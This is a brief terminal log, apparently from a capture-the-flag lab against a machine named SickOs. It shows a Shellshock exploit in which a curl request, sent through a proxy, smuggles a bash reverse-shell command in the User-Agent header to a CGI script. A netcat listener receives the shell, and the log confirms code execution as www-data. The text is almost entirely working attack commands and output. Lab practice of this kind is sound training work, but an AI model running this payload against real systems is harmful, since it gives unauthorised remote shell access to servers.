 ❯ curl -s -H "User-Agent: () { :; }; echo; /bin/bash -c 'bash -i >& /dev/tcp/192.168.0.108/443 0>&1'" http://192.168.0.101/cgi-b
in/status --proxy "http://192.168.0.101:3128"
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.108] from (UNKNOWN) [192.168.0.101] 39367
bash: no job control in this shell
www-data@SickOs:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@SickOs:/usr/lib/cgi-bin$ hostname -I
hostname -I
192.168.0.101
www-data@SickOs:/usr/lib/cgi-bin$